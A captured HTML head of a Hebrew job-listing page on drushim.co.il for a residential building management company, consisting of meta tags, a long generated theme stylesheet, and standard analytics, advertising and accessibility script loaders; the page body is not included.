

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.drushim.co.il/%D7%93%D7%A8%D7%95%D7%A9%D7%99%D7%9D-1941974-%D7%91%D7%A8%D7%90%D7%9C-%D7%A0%D7%99%D7%94%D7%95%D7%9C-%D7%95%D7%90%D7%97%D7%96%D7%A7%D7%94/
body_size: 23697
content:
<!doctype html>
<html lang="he" data-n-head-ssr prefix="og: https://ogp.me/ns#">

<head>
    <meta name="facebook-domain-verification" content="qdlb47y56743sj2spc1zbcc7sgnkv6">


    <title>בראל ניהול ואחזקת בנייני מגורים - משרות עדכניות | דרושים IL</title><meta data-n-head="ssr" http-equiv="Content-Type" content="text/html; charset=utf-8"><meta data-n-head="ssr" http-equiv="Content-Language" content="he"><meta data-n-head="ssr" name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no,viewport-fit=cover"><meta data-n-head="ssr" name="author" content="דרושים IL" data-hid="author" property=""><meta data-n-head="ssr" name="copyright" content="דרושים IL, 2014" data-hid="COPYRIGHT" property=""><meta data-n-head="ssr" name="Author" content="דרושים - https://www.drushim.co.il/" data-hid="AUTHOR" property=""><meta data-n-head="ssr" name="Generator" content="דרושים - https://www.drushim.co.il/" data-hid="GENERATOR" property=""><meta data-n-head="ssr" name="keywords" content="דרושים, אתר דרושים, עבודה, חיפוש עבודה, משרות, מודעות דרושים, דרושים הייטק, עבודה בחול, גיוס עובדים, פרסום מודעות דרושים." data-hid="KEYWORDS" property="keywords"><meta data-n-head="ssr" name="description" content="חברה לניהול ואחזקת בניינים - מהמובילות בארץ" data-hid="DESCRIPTION" property="description"><meta data-n-head="ssr" name="ROBOTS" content="INDEX, FOLLOW" data-hid="ROBOTS" property=""><meta data-n-head="ssr" name="og:url" content="https://www.drushim.co.il/%D7%93%D7%A8%D7%95%D7%A9%D7%99%D7%9D-1941974-%D7%91%D7%A8%D7%90%D7%9C-%D7%A0%D7%99%D7%94%D7%95%D7%9C-%D7%95%D7%90%D7%97%D7%96%D7%A7%D7%94/" data-hid="" property="og:url"><meta data-n-head="ssr" name="og:site_name" content="drushim" data-hid="og:site_name" property="og:site_name"><meta data-n-head="ssr" name="og:image" content="https://www.drushim.co.il/Images/portal_thumbnail.png" data-hid="" property="og:image"><link data-n-head="ssr" rel="icon" type="image/x-icon" href="/favicon.ico"><link data-n-head="ssr" rel="preconnect" href="https://fonts.googleapis.com"><link data-n-head="ssr" rel="preconnect" href="https://fonts.gstatic.com"><link data-n-head="ssr" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Rubik:wght@400;500&amp;display=swap"><link data-n-head="ssr" rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900&amp;display=swap"><link data-n-head="ssr" rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/@mdi/font@latest/css/materialdesignicons.min.css"><link data-n-head="ssr" rel="canonical" href="https://www.drushim.co.il/דרושים-1941974-בראל-ניהול-ואחזקה/"><style data-n-head="vuetify" type="text/css" id="vuetify-theme-stylesheet" nonce="undefined">.v-application a { color: #ff7100; }
.v-application .primary {
  background-color: #ff7100 !important;
  border-color: #ff7100 !important;
}
.v-application .primary--text {
  color: #ff7100 !important;
  caret-color: #ff7100 !important;
}
.v-application .primary.lighten-5 {
  background-color: #fffe98 !important;
  border-color: #fffe98 !important;
}
.v-application .primary--text.text--lighten-5 {
  color: #fffe98 !important;
  caret-color: #fffe98 !important;
}
.v-application .primary.lighten-4 {
  background-color: #ffe17d !important;
  border-color: #ffe17d !important;
}
.v-application .primary--text.text--lighten-4 {
  color: #ffe17d !important;
  caret-color: #ffe17d !important;
}
.v-application .primary.lighten-3 {
  background-color: #ffc461 !important;
  border-color: #ffc461 !important;
}
.v-application .primary--text.text--lighten-3 {
  color: #ffc461 !important;
  caret-color: #ffc461 !important;
}
.v-application .primary.lighten-2 {
  background-color: #ffa846 !important;
  border-color: #ffa846 !important;
}
.v-application .primary--text.text--lighten-2 {
  color: #ffa846 !important;
  caret-color: #ffa846 !important;
}
.v-application .primary.lighten-1 {
  background-color: #ff8c29 !important;
  border-color: #ff8c29 !important;
}
.v-application .primary--text.text--lighten-1 {
  color: #ff8c29 !important;
  caret-color: #ff8c29 !important;
}
.v-application .primary.darken-1 {
  background-color: #de5600 !important;
  border-color: #de5600 !important;
}
.v-application .primary--text.text--darken-1 {
  color: #de5600 !important;
  caret-color: #de5600 !important;
}
.v-application .primary.darken-2 {
  background-color: #be3b00 !important;
  border-color: #be3b00 !important;
}
.v-application .primary--text.text--darken-2 {
  color: #be3b00 !important;
  caret-color: #be3b00 !important;
}
.v-application .primary.darken-3 {
  background-color: #9f1d00 !important;
  border-color: #9f1d00 !important;
}
.v-application .primary--text.text--darken-3 {
  color: #9f1d00 !important;
  caret-color: #9f1d00 !important;
}
.v-application .primary.darken-4 {
  background-color: #810000 !important;
  border-color: #810000 !important;
}
.v-application .primary--text.text--darken-4 {
  color: #810000 !important;
  caret-color: #810000 !important;
}
.v-application .secondary {
  background-color: #2e2824 !important;
  border-color: #2e2824 !important;
}
.v-application .secondary--text {
  color: #2e2824 !important;
  caret-color: #2e2824 !important;
}
.v-application .secondary.lighten-5 {
  background-color: #a9a19c !important;
  border-color: #a9a19c !important;
}
.v-application .secondary--text.text--lighten-5 {
  color: #a9a19c !important;
  caret-color: #a9a19c !important;
}
.v-application .secondary.lighten-4 {
  background-color: #8e8682 !important;
  border-color: #8e8682 !important;
}
.v-application .secondary--text.text--lighten-4 {
  color: #8e8682 !important;
  caret-color: #8e8682 !important;
}
.v-application .secondary.lighten-3 {
  background-color: #746d68 !important;
  border-color: #746d68 !important;
}
.v-application .secondary--text.text--lighten-3 {
  color: #746d68 !important;
  caret-color: #746d68 !important;
}
.v-application .secondary.lighten-2 {
  background-color: #5c5550 !important;
  border-color: #5c5550 !important;
}
.v-application .secondary--text.text--lighten-2 {
  color: #5c5550 !important;
  caret-color: #5c5550 !important;
}
.v-application .secondary.lighten-1 {
  background-color: #443e3a !important;
  border-color: #443e3a !important;
}
.v-application .secondary--text.text--lighten-1 {
  color: #443e3a !important;
  caret-color: #443e3a !important;
}
.v-application .secondary.darken-1 {
  background-color: #1a140f !important;
  border-color: #1a140f !important;
}
.v-application .secondary--text.text--darken-1 {
  color: #1a140f !important;
  caret-color: #1a140f !important;
}
.v-application .secondary.darken-2 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .secondary--text.text--darken-2 {
  color: #000000 !important;
  caret-color: #000000 !important;
}
.v-application .secondary.darken-3 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .secondary--text.text--darken-3 {
  color: #000000 !important;
  caret-color: #000000 !important;
}
.v-application .secondary.darken-4 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .secondary--text.text--darken-4 {
  color: #000000 !important;
  caret-color: #000000 !important;
}
.v-application .accent {
  background-color: #82b1ff !important;
  border-color: #82b1ff !important;
}
.v-application .accent--text {
  color: #82b1ff !important;
  caret-color: #82b1ff !important;
}
.v-application .accent.lighten-5 {
  background-color: #ffffff !important;
  border-color: #ffffff !important;
}
.v-application .accent--text.text--lighten-5 {
  color: #ffffff !important;
  caret-color: #ffffff !important;
}
.v-application .accent.lighten-4 {
  background-color: #f8ffff !important;
  border-color: #f8ffff !important;
}
.v-application .accent--text.text--lighten-4 {
  color: #f8ffff !important;
  caret-color: #f8ffff !important;
}
.v-application .accent.lighten-3 {
  background-color: #daffff !important;
  border-color: #daffff !important;
}
.v-application .accent--text.text--lighten-3 {
  color: #daffff !important;
  caret-color: #daffff !important;
}
.v-application .accent.lighten-2 {
  background-color: #bce8ff !important;
  border-color: #bce8ff !important;
}
.v-application .accent--text.text--lighten-2 {
  color: #bce8ff !important;
  caret-color: #bce8ff !important;
}
.v-application .accent.lighten-1 {
  background-color: #9fccff !important;
  border-color: #9fccff !important;
}
.v-application .accent--text.text--lighten-1 {
  color: #9fccff !important;
  caret-color: #9fccff !important;
}
.v-application .accent.darken-1 {
  background-color: #6596e2 !important;
  border-color: #6596e2 !important;
}
.v-application .accent--text.text--darken-1 {
  color: #6596e2 !important;
  caret-color: #6596e2 !important;
}
.v-application .accent.darken-2 {
  background-color: #467dc6 !important;
  border-color: #467dc6 !important;
}
.v-application .accent--text.text--darken-2 {
  color: #467dc6 !important;
  caret-color: #467dc6 !important;
}
.v-application .accent.darken-3 {
  background-color: #2364aa !important;
  border-color: #2364aa !important;
}
.v-application .accent--text.text--darken-3 {
  color: #2364aa !important;
  caret-color: #2364aa !important;
}
.v-application .accent.darken-4 {
  background-color: #004c90 !important;
  border-color: #004c90 !important;
}
.v-application .accent--text.text--darken-4 {
  color: #004c90 !important;
  caret-color: #004c90 !important;
}
.v-application .error {
  background-color: #ff5252 !important;
  border-color: #ff5252 !important;
}
.v-application .error--text {
  color: #ff5252 !important;
  caret-color: #ff5252 !important;
}
.v-application .error.lighten-5 {
  background-color: #ffe4d5 !important;
  border-color: #ffe4d5 !important;
}
.v-application .error--text.text--lighten-5 {
  color: #ffe4d5 !important;
  caret-color: #ffe4d5 !important;
}
.v-application .error.lighten-4 {
  background-color: #ffc6b9 !important;
  border-color: #ffc6b9 !important;
}
.v-application .error--text.text--lighten-4 {
  color: #ffc6b9 !important;
  caret-color: #ffc6b9 !important;
}
.v-application .error.lighten-3 {
  background-color: #ffa99e !important;
  border-color: #ffa99e !important;
}
.v-application .error--text.text--lighten-3 {
  color: #ffa99e !important;
  caret-color: #ffa99e !important;
}
.v-application .error.lighten-2 {
  background-color: #ff8c84 !important;
  border-color: #ff8c84 !important;
}
.v-application .error--text.text--lighten-2 {
  color: #ff8c84 !important;
  caret-color: #ff8c84 !important;
}
.v-application .error.lighten-1 {
  background-color: #ff6f6a !important;
  border-color: #ff6f6a !important;
}
.v-application .error--text.text--lighten-1 {
  color: #ff6f6a !important;
  caret-color: #ff6f6a !important;
}
.v-application .error.darken-1 {
  background-color: #df323b !important;
  border-color: #df323b !important;
}
.v-application .error--text.text--darken-1 {
  color: #df323b !important;
  caret-color: #df323b !important;
}
.v-application .error.darken-2 {
  background-color: #bf0025 !important;
  border-color: #bf0025 !important;
}
.v-application .error--text.text--darken-2 {
  color: #bf0025 !important;
  caret-color: #bf0025 !important;
}
.v-application .error.darken-3 {
  background-color: #9f0010 !important;
  border-color: #9f0010 !important;
}
.v-application .error--text.text--darken-3 {
  color: #9f0010 !important;
  caret-color: #9f0010 !important;
}
.v-application .error.darken-4 {
  background-color: #800000 !important;
  border-color: #800000 !important;
}
.v-application .error--text.text--darken-4 {
  color: #800000 !important;
  caret-color: #800000 !important;
}
.v-application .info {
  background-color: #2196f3 !important;
  border-color: #2196f3 !important;
}
.v-application .info--text {
  color: #2196f3 !important;
  caret-color: #2196f3 !important;
}
.v-application .info.lighten-5 {
  background-color: #d4ffff !important;
  border-color: #d4ffff !important;
}
.v-application .info--text.text--lighten-5 {
  color: #d4ffff !important;
  caret-color: #d4ffff !important;
}
.v-application .info.lighten-4 {
  background-color: #b5ffff !important;
  border-color: #b5ffff !important;
}
.v-application .info--text.text--lighten-4 {
  color: #b5ffff !important;
  caret-color: #b5ffff !important;
}
.v-application .info.lighten-3 {
  background-color: #95e8ff !important;
  border-color: #95e8ff !important;
}
.v-application .info--text.text--lighten-3 {
  color: #95e8ff !important;
  caret-color: #95e8ff !important;
}
.v-application .info.lighten-2 {
  background-color: #75ccff !important;
  border-color: #75ccff !important;
}
.v-application .info--text.text--lighten-2 {
  color: #75ccff !important;
  caret-color: #75ccff !important;
}
.v-application .info.lighten-1 {
  background-color: #51b0ff !important;
  border-color: #51b0ff !important;
}
.v-application .info--text.text--lighten-1 {
  color: #51b0ff !important;
  caret-color: #51b0ff !important;
}
.v-application .info.darken-1 {
  background-color: #007cd6 !important;
  border-color: #007cd6 !important;
}
.v-application .info--text.text--darken-1 {
  color: #007cd6 !important;
  caret-color: #007cd6 !important;
}
.v-application .info.darken-2 {
  background-color: #0064ba !important;
  border-color: #0064ba !important;
}
.v-application .info--text.text--darken-2 {
  color: #0064ba !important;
  caret-color: #0064ba !important;
}
.v-application .info.darken-3 {
  background-color: #004d9f !important;
  border-color: #004d9f !important;
}
.v-application .info--text.text--darken-3 {
  color: #004d9f !important;
  caret-color: #004d9f !important;
}
.v-application .info.darken-4 {
  background-color: #003784 !important;
  border-color: #003784 !important;
}
.v-application .info--text.text--darken-4 {
  color: #003784 !important;
  caret-color: #003784 !important;
}
.v-application .success {
  background-color: #4caf50 !important;
  border-color: #4caf50 !important;
}
.v-application .success--text {
  color: #4caf50 !important;
  caret-color: #4caf50 !important;
}
.v-application .success.lighten-5 {
  background-color: #dcffd6 !important;
  border-color: #dcffd6 !important;
}
.v-application .success--text.text--lighten-5 {
  color: #dcffd6 !important;
  caret-color: #dcffd6 !important;
}
.v-application .success.lighten-4 {
  background-color: #beffba !important;
  border-color: #beffba !important;
}
.v-application .success--text.text--lighten-4 {
  color: #beffba !important;
  caret-color: #beffba !important;
}
.v-application .success.lighten-3 {
  background-color: #a2ff9e !important;
  border-color: #a2ff9e !important;
}
.v-application .success--text.text--lighten-3 {
  color: #a2ff9e !important;
  caret-color: #a2ff9e !important;
}
.v-application .success.lighten-2 {
  background-color: #85e783 !important;
  border-color: #85e783 !important;
}
.v-application .success--text.text--lighten-2 {
  color: #85e783 !important;
  caret-color: #85e783 !important;
}
.v-application .success.lighten-1 {
  background-color: #69cb69 !important;
  border-color: #69cb69 !important;
}
.v-application .success--text.text--lighten-1 {
  color: #69cb69 !important;
  caret-color: #69cb69 !important;
}
.v-application .success.darken-1 {
  background-color: #2d9437 !important;
  border-color: #2d9437 !important;
}
.v-application .success--text.text--darken-1 {
  color: #2d9437 !important;
  caret-color: #2d9437 !important;
}
.v-application .success.darken-2 {
  background-color: #00791e !important;
  border-color: #00791e !important;
}
.v-application .success--text.text--darken-2 {
  color: #00791e !important;
  caret-color: #00791e !important;
}
.v-application .success.darken-3 {
  background-color: #006000 !important;
  border-color: #006000 !important;
}
.v-application .success--text.text--darken-3 {
  color: #006000 !important;
  caret-color: #006000 !important;
}
.v-application .success.darken-4 {
  background-color: #004700 !important;
  border-color: #004700 !important;
}
.v-application .success--text.text--darken-4 {
  color: #004700 !important;
  caret-color: #004700 !important;
}
.v-application .warning {
  background-color: #fb8c00 !important;
  border-color: #fb8c00 !important;
}
.v-application .warning--text {
  color: #fb8c00 !important;
  caret-color: #fb8c00 !important;
}
.v-application .warning.lighten-5 {
  background-color: #ffff9e !important;
  border-color: #ffff9e !important;
}
.v-application .warning--text.text--lighten-5 {
  color: #ffff9e !important;
  caret-color: #ffff9e !important;
}
.v-application .warning.lighten-4 {
  background-color: #fffb82 !important;
  border-color: #fffb82 !important;
}
.v-application .warning--text.text--lighten-4 {
  color: #fffb82 !important;
  caret-color: #fffb82 !important;
}
.v-application .warning.lighten-3 {
  background-color: #ffdf67 !important;
  border-color: #ffdf67 !important;
}
.v-application .warning--text.text--lighten-3 {
  color: #ffdf67 !important;
  caret-color: #ffdf67 !important;
}
.v-application .warning.lighten-2 {
  background-color: #ffc24b !important;
  border-color: #ffc24b !important;
}
.v-application .warning--text.text--lighten-2 {
  color: #ffc24b !important;
  caret-color: #ffc24b !important;
}
.v-application .warning.lighten-1 {
  background-color: #ffa72d !important;
  border-color: #ffa72d !important;
}
.v-application .warning--text.text--lighten-1 {
  color: #ffa72d !important;
  caret-color: #ffa72d !important;
}
.v-application .warning.darken-1 {
  background-color: #db7200 !important;
  border-color: #db7200 !important;
}
.v-application .warning--text.text--darken-1 {
  color: #db7200 !important;
  caret-color: #db7200 !important;
}
.v-application .warning.darken-2 {
  background-color: #bb5900 !important;
  border-color: #bb5900 !important;
}
.v-application .warning--text.text--darken-2 {
  color: #bb5900 !important;
  caret-color: #bb5900 !important;
}
.v-application .warning.darken-3 {
  background-color: #9d4000 !important;
  border-color: #9d4000 !important;
}
.v-application .warning--text.text--darken-3 {
  color: #9d4000 !important;
  caret-color: #9d4000 !important;
}
.v-application .warning.darken-4 {
  background-color: #802700 !important;
  border-color: #802700 !important;
}
.v-application .warning--text.text--darken-4 {
  color: #802700 !important;
  caret-color: #802700 !important;
}
.v-application .secondary2 {
  background-color: #363636 !important;
  border-color: #363636 !important;
}
.v-application .secondary2--text {
  color: #363636 !important;
  caret-color: #363636 !important;
}
.v-application .secondary2.lighten-5 {
  background-color: #b2b2b2 !important;
  border-color: #b2b2b2 !important;
}
.v-application .secondary2--text.text--lighten-5 {
  color: #b2b2b2 !important;
  caret-color: #b2b2b2 !important;
}
.v-application .secondary2.lighten-4 {
  background-color: #979797 !important;
  border-color: #979797 !important;
}
.v-application .secondary2--text.text--lighten-4 {
  color: #979797 !important;
  caret-color: #979797 !important;
}
.v-application .secondary2.lighten-3 {
  background-color: #7e7e7e !important;
  border-color: #7e7e7e !important;
}
.v-application .secondary2--text.text--lighten-3 {
  color: #7e7e7e !important;
  caret-color: #7e7e7e !important;
}
.v-application .secondary2.lighten-2 {
  background-color: #656565 !important;
  border-color: #656565 !important;
}
.v-application .secondary2--text.text--lighten-2 {
  color: #656565 !important;
  caret-color: #656565 !important;
}
.v-application .secondary2.lighten-1 {
  background-color: #4d4d4d !important;
  border-color: #4d4d4d !important;
}
.v-application .secondary2--text.text--lighten-1 {
  color: #4d4d4d !important;
  caret-color: #4d4d4d !important;
}
.v-application .secondary2.darken-1 {
  background-color: #212121 !important;
  border-color: #212121 !important;
}
.v-application .secondary2--text.text--darken-1 {
  color: #212121 !important;
  caret-color: #212121 !important;
}
.v-application .secondary2.darken-2 {
  background-color: #0a0a0a !important;
  border-color: #0a0a0a !important;
}
.v-application .secondary2--text.text--darken-2 {
  color: #0a0a0a !important;
  caret-color: #0a0a0a !important;
}
.v-application .secondary2.darken-3 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .secondary2--text.text--darken-3 {
  color: #000000 !important;
  caret-color: #000000 !important;
}
.v-application .secondary2.darken-4 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .secondary2--text.text--darken-4 {
  color: #000000 !important;
  caret-color: #000000 !important;
}
.v-application .tertiary {
  background-color: #3e4a54 !important;
  border-color: #3e4a54 !important;
}
.v-application .tertiary--text {
  color: #3e4a54 !important;
  caret-color: #3e4a54 !important;
}
.v-application .tertiary.lighten-5 {
  background-color: #bdcad6 !important;
  border-color: #bdcad6 !important;
}
.v-application .tertiary--text.text--lighten-5 {
  color: #bdcad6 !important;
  caret-color: #bdcad6 !important;
}
.v-application .tertiary.lighten-4 {
  background-color: #a2afbb !important;
  border-color: #a2afbb !important;
}
.v-application .tertiary--text.text--lighten-4 {
  color: #a2afbb !important;
  caret-color: #a2afbb !important;
}
.v-application .tertiary.lighten-3 {
  background-color: #8794a0 !important;
  border-color: #8794a0 !important;
}
.v-application .tertiary--text.text--lighten-3 {
  color: #8794a0 !important;
  caret-color: #8794a0 !important;
}
.v-application .tertiary.lighten-2 {
  background-color: #6e7b86 !important;
  border-color: #6e7b86 !important;
}
.v-application .tertiary--text.text--lighten-2 {
  color: #6e7b86 !important;
  caret-color: #6e7b86 !important;
}
.v-application .tertiary.lighten-1 {
  background-color: #55626c !important;
  border-color: #55626c !important;
}
.v-application .tertiary--text.text--lighten-1 {
  color: #55626c !important;
  caret-color: #55626c !important;
}
.v-application .tertiary.darken-1 {
  background-color: #28333d !important;
  border-color: #28333d !important;
}
.v-application .tertiary--text.text--darken-1 {
  color: #28333d !important;
  caret-color: #28333d !important;
}
.v-application .tertiary.darken-2 {
  background-color: #131e27 !important;
  border-color: #131e27 !important;
}
.v-application .tertiary--text.text--darken-2 {
  color: #131e27 !important;
  caret-color: #131e27 !important;
}
.v-application .tertiary.darken-3 {
  background-color: #000513 !important;
  border-color: #000513 !important;
}
.v-application .tertiary--text.text--darken-3 {
  color: #000513 !important;
  caret-color: #000513 !important;
}
.v-application .tertiary.darken-4 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .tertiary--text.text--darken-4 {
  color: #000000 !important;
  caret-color: #000000 !important;
}
.v-application .lightBlack {
  background-color: #231f20 !important;
  border-color: #231f20 !important;
}
.v-application .lightBlack--text {
  color: #231f20 !important;
  caret-color: #231f20 !important;
}
.v-application .lightBlack.lighten-5 {
  background-color: #9a9596 !important;
  border-color: #9a9596 !important;
}
.v-application .lightBlack--text.text--lighten-5 {
  color: #9a9596 !important;
  caret-color: #9a9596 !important;
}
.v-application .lightBlack.lighten-4 {
  background-color: #807b7d !important;
  border-color: #807b7d !important;
}
.v-application .lightBlack--text.text--lighten-4 {
  color: #807b7d !important;
  caret-color: #807b7d !important;
}
.v-application .lightBlack.lighten-3 {
  background-color: #676364 !important;
  border-color: #676364 !important;
}
.v-application .lightBlack--text.text--lighten-3 {
  color: #676364 !important;
  caret-color: #676364 !important;
}
.v-application .lightBlack.lighten-2 {
  background-color: #4f4b4c !important;
  border-color: #4f4b4c !important;
}
.v-application .lightBlack--text.text--lighten-2 {
  color: #4f4b4c !important;
  caret-color: #4f4b4c !important;
}
.v-application .lightBlack.lighten-1 {
  background-color: #383435 !important;
  border-color: #383435 !important;
}
.v-application .lightBlack--text.text--lighten-1 {
  color: #383435 !important;
  caret-color: #383435 !important;
}
.v-application .lightBlack.darken-1 {
  background-color: #0d0608 !important;
  border-color: #0d0608 !important;
}
.v-application .lightBlack--text.text--darken-1 {
  color: #0d0608 !important;
  caret-color: #0d0608 !important;
}
.v-application .lightBlack.darken-2 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .lightBlack--text.text--darken-2 {
  color: #000000 !important;
  caret-color: #000000 !important;
}
.v-application .lightBlack.darken-3 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .lightBlack--text.text--darken-3 {
  color: #000000 !important;
  caret-color: #000000 !important;
}
.v-application .lightBlack.darken-4 {
  background-color: #000000 !important;
  border-color: #000000 !important;
}
.v-application .lightBlack--text.text--darken-4 {
  color: #000000 !important;
  caret-color: #000000 !important;
}</style><script data-n-head="ssr" type="text/javascript" id="braze-integrator" src="https://exported-appliction.yad2.co.il/prod/braze-script-integrator/entry-points/drushim-seeker.js" defer async></script><script data-n-head="ssr" type="application/ld+json" id="organization-structure-data" src="https://www.drushim.co.il/seo/organization-structure-data.json" defer async></script><script data-n-head="ssr" data-hid="gtm-script">if(!window._gtm_init){window._gtm_init=1;(function (w,n,d,m,e,p){w[d]=(w[d]==1||n[d]=='yes'||n[d]==1||n[m]==1||(w[e]&&w[e][p]&&w[e][p]()))?1:0})(window,navigator,'doNotTrack','msDoNotTrack','external','msTrackingProtectionEnabled');(function(w,d,s,l,x,y){w[x]={};w._gtm_inject=function(i){if(w.doNotTrack||w[x][i])return;w[x][i]=1;w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i;f.parentNode.insertBefore(j,f);};w[y]('GTM-526CVM')})(window,document,'script','dataLayer','_gtm_ids','_gtm_inject')}</script><script data-n-head="ssr" id="google-publisher-tag-lib-script" src="https://www.googletagservices.com/tag/js/gpt.js" async></script><script data-n-head="ssr" id="google-publisher-tag-init-script">var googletag = googletag || {};googletag.cmd = googletag.cmd || [];
    googletag.cmd.push(function(){
      googletag.pubads().enableSingleRequest();
      googletag.pubads().disableInitialLoad();
      
      googletag.enableServices();
    });
  </script><script data-n-head="ssr" type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home page","item":"https://www.drushim.co.il/"},{"@type":"ListItem","position":2,"name":"בראל ניהול ואחזקת בנייני מגורים - משרות עדכניות | דרושים IL"}]}</script><link rel="preload" href="/_nuxt/runtime.[01-06-2026].js?v=f50d7b3133375a2f1102" as="script"><link rel="preload" href="/_nuxt/commons/app.[01-06-2026].js?v=f50d7b3133375a2f1102" as="script"><link rel="preload" href="/_nuxt/vendors~app.[01-06-2026].css?v=f50d7b3133375a2f1102" as="style"><link rel="preload" href="/_nuxt/vendors~app.[01-06-2026].js?v=f50d7b3133375a2f1102" as="script"><link rel="preload" href="/_nuxt/app.[01-06-2026].css?v=f50d7b3133375a2f1102" as="style"><link rel="preload" href="/_nuxt/app.[01-06-2026].js?v=f50d7b3133375a2f1102" as="script"><link rel="stylesheet" href="/_nuxt/vendors~app.[01-06-2026].css?v=f50d7b3133375a2f1102"><link rel="stylesheet" href="/_nuxt/app.[01-06-2026].css?v=f50d7b3133375a2f1102">

    <style>ul#article-breadcrumbs{list-style:none}ul#article-breadcrumbs li{display:inline-flex}.v-breadcrumbs.breadcrumbs-container li.breadcrumb-item{list-style:none;align-items:center;display:inline-flex}.v-breadcrumbs.breadcrumbs-container li.breadcrumb-item a.v-breadcrumbs__item{color:#000}#uni-toolbar #style_selector .style-toggle{top:auto!important;bottom:150px!important}</style>
    <!-- Hotjar Tracking Code for Drushim -->
    <script>!function(t,h,e,j,s,n){t.hj=t.hj||function(){(t.hj.q=t.hj.q||[]).push(arguments)},t._hjSettings={hjid:3485849,hjsv:6},s=h.getElementsByTagName("head")[0],(n=h.createElement("script")).async=1,n.src="https://static.hotjar.com/c/hotjar-"+t._hjSettings.hjid+".js?sv="+t._hjSettings.hjsv,s.appendChild(n)}(window,document)</script>

    <script type="text/javascript">!function(){var t=document.createElement("script");t.async=!0,t.defer=!0,t.setAttribute("type","text/javascript"),t.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he"),document.getElementsByTagName("head")[0].appendChild(t)}()</script>
